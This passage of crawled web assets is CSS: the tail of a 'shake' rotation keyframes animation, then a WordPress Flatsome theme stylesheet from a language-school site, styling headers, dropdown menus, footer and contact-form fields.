				-webkit-transform: rotateZ(0deg);
			}

			10% {
				transform: rotateZ(-30deg);
				-ms-transform: rotateZ(-30deg);
				-webkit-transform: rotateZ(-30deg);
			}

			20% {
				transform: rotateZ(15deg);
				-ms-transform: rotateZ(15deg);
				-webkit-transform: rotateZ(15deg);
			}

			30% {
				transform: rotateZ(-10deg);
				-ms-transform: rotateZ(-10deg);
				-webkit-transform: rotateZ(-10deg);
			}

			40% {
				transform: rotateZ(7.5deg);
				-ms-transform: rotateZ(7.5deg);
				-webkit-transform: rotateZ(7.5deg);
			}

			50% {
				transform: rotateZ(-6deg);
				-ms-transform: rotateZ(-6deg);
				-webkit-transform: rotateZ(-6deg);
			}

			60% {
				transform: rotateZ(5deg);
				-ms-transform: rotateZ(5deg);
				-webkit-transform: rotateZ(5deg);
			}

			70% {
				transform: rotateZ(-4.28571deg);
				-ms-transform: rotateZ(-4.28571deg);
				-webkit-transform: rotateZ(-4.28571deg);
			}

			80% {
				transform: rotateZ(3.75deg);
				-ms-transform: rotateZ(3.75deg);
				-webkit-transform: rotateZ(3.75deg);
			}

			90% {
				transform: rotateZ(-3.33333deg);
				-ms-transform: rotateZ(-3.33333deg);
				-webkit-transform: rotateZ(-3.33333deg);
			}

			100% {
				transform: rotateZ(0deg);
				-ms-transform: rotateZ(0deg);
				-webkit-transform: rotateZ(0deg);
			}
		}

		@-webkit-keyframes shake {
			0% {
				transform: rotateZ(0deg);
				-ms-transform: rotateZ(0deg);
				-webkit-transform: rotateZ(0deg);
			}

			10% {
				transform: rotateZ(-30deg);
				-ms-transform: rotateZ(-30deg);
				-webkit-transform: rotateZ(-30deg);
			}

			20% {
				transform: rotateZ(15deg);
				-ms-transform: rotateZ(15deg);
				-webkit-transform: rotateZ(15deg);
			}

			30% {
				transform: rotateZ(-10deg);
				-ms-transform: rotateZ(-10deg);
				-webkit-transform: rotateZ(-10deg);
			}

			40% {
				transform: rotateZ(7.5deg);
				-ms-transform: rotateZ(7.5deg);
				-webkit-transform: rotateZ(7.5deg);
			}

			50% {
				transform: rotateZ(-6deg);
				-ms-transform: rotateZ(-6deg);
				-webkit-transform: rotateZ(-6deg);
			}

			60% {
				transform: rotateZ(5deg);
				-ms-transform: rotateZ(5deg);
				-webkit-transform: rotateZ(5deg);
			}

			70% {
				transform: rotateZ(-4.28571deg);
				-ms-transform: rotateZ(-4.28571deg);
				-webkit-transform: rotateZ(-4.28571deg);
			}

			80% {
				transform: rotateZ(3.75deg);
				-ms-transform: rotateZ(3.75deg);
				-webkit-transform: rotateZ(3.75deg);
			}

			90% {
				transform: rotateZ(-3.33333deg);
				-ms-transform: rotateZ(-3.33333deg);
				-webkit-transform: rotateZ(-3.33333deg);
			}

			100% {
				transform: rotateZ(0deg);
				-ms-transform: rotateZ(0deg);
				-webkit-transform: rotateZ(0deg);
			}
		}

--- FILE ---
content_type: text/css
request_url: https://ngoainguaz.com/wp-content/themes/flatsome/style.css?ver=3.14.3
body_size: 1717
content:
/*
Theme Name:           Flatsome
Theme URI:            http://flatsome.uxthemes.com/
Author:               UX-Themes
Author URI:           http://www.uxthemes.com/
Description:          Multi-Purpose Responsive WooCommerce Theme
Version:              3.14.3
Requires at least:    5.0.0
Requires PHP:         5.6.20
WC requires at least: 4.0.0
Text Domain:          flatsome
License:              http://themeforest.net/licenses
License URI:          http://themeforest.net/licenses
*/


/***************
All custom CSS should be added to Flatsome > Advanced > Custom CSS,
or in the style.css of a Child Theme.
***************/

@font-face {
        font-family: 'UTM Avo Bold';
        src: url('assets/fonts/utm-avobold.ttf');
    }
@font-face {
        font-family: 'UTM Avo';
        src: url('assets/fonts/utm-avo.ttf');
    }

h1, h2, h3, h4, h5, h6, .heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a,
.section-title
{
    color: #222 !important;
    font-family: "UTM Avo Bold" !important;
}

.header-main .nav > li > a {
    line-height: 23px;
    font-family: "UTM Avo Bold" !important;
}
.dark .is-divider {
    background-color: #c58933;
}
.box-info-home h4 {
    padding-bottom: 10px;
}
.box-info-home p {
    text-align: justify;
    display: block;
    max-height: 115px;
    overflow: hidden;
}
.nav-dropdown{
    color: #fff !important;
    background-color: #c58933 !important;
}
.nav-dropdown li {
    border-bottom: 1px solid rgba(255,255,255,.2) !important;
}

.nav-dropdown li:last-child{
    border-bottom: none !important;
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a{
    color: #ffffff !important;
    font-size: 14px !important;
}
.header-main {
    height: 82px;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 36%);
}
div#top-bar {
    border-bottom: solid 1px #ddd;
    padding: 2px 0px;
}
#top-bar {
    font-size: 14px;
}
#top-bar .social-icons a {
    font-size: 15px;
    padding: 0px;
    display: block;
    float: left;
    border-right: solid 1px #ddd;
    padding-right: 15px;
}
.slider-show-home{
    position: relative;
}
.box-focus-home {
    position: absolute;
    top: 80px;
    right: 20px;
    width: 350px;
}
.box-focus-home ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
.box-focus-home ul li:hover {
    background: rgb(197, 137, 51);
}
.box-focus-home ul li {
    background: linear-gradient(to right, #00ac4f, #00ac4f);
    padding: 15px;
    border-radius: 10px;
    color: #fff;
}
.box-focus-home ul li a {
    color: #fff;
    font-weight: bold;
}
.box-focus-home ul li img {
    width: 45px;
    padding-right: 10px;
}
.box-focus-home ul li i {
    float: right;
    font-size: 25px;
    padding-top: 5px;
    padding-right: 5px;
}
.nav-dropdown-has-arrow li.has-dropdown:after {
    border-color: rgba(221,221,221,0);
    border-bottom-color: #c58933 !important;
    border-width: 8px;
    margin-left: -8px;
}
.header-search-form-wrapper input#s {
    background: #fff !important;
    border: none;
    font-size: 13px;
}

.lgx_app_item .lgx_app_item_figure {
    max-height: 115px;
    overflow: hidden;
}
.lgx_logo_slider .lgx_app_item_row .lgx_app_item .lgx_app_item_img {
    display: inline-block;
    object-fit: cover;
    height: 100px;
}
.footer-2 {
    background-color: #0b9648;
    background-image: url("http://ngoainguaz.com/wp-content/uploads/banner-web1.png");
    background-size: cover;
    padding-top: 0px;
}
.footer-widgets.footer.footer-2.dark:before {
    background: rgba(9,9,31,.7);
    display: block;
    width: 100%;
    height: 100%;
    content: " ";
    position: absolute;
}
.footer-2 .row.dark.large-columns-3.mb-0 {
    padding-top: 30px;
}
.footer-about-us {
    font-size: 14px;
    line-height: 30px;
}

.director-story p, .director-story h2 {
    color: #fff;
}
.subscribe-form input.wpcf7-form-control {
    border-radius: 0px;
    background: rgba(255,255,255,.1);
    border: 1px solid rgba(255,255,255,.3);
    color: #ffffff !important;
    padding-left: 15px;
    font: 14px/40px'Roboto';
    margin: 0;
}
.subscribe-form 
input:placeholder-shown {
    opacity: 1;
    color: #fff;
}
::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    opacity: 1;
    color: #fff; /* Firefox */
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color:  #fff;
}

::-ms-input-placeholder { /* Microsoft Edge */
  color:  #fff;
}
.subscribe-form 
.wpcf7-spinner{
		display: none;
}
.subscribe-form input.wpcf7-form-control.button {
    width: 100%;
    font-size: 12px;
    height: 36px;
    line-height: 36px;
    background: #c58933;
    color: #fff;
}
.section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 2px solid #c58933;
    margin-bottom: -2px;
}
.form-footer-left {
    padding-top: 20px !important;
}
.form-footer-right {
    padding-top: 48px !important;
}
input.wpcf7-text::-webkit-input-placeholder, textarea.wpcf7-text::-webkit-input-placeholder {color:#000;}
input.wpcf7-text:-moz-placeholder,textarea.wpcf7-text:-moz-placeholder {color: #000;}
@media only screen and (max-width: 48em) {
.box-focus-home {
    display: none;
}

}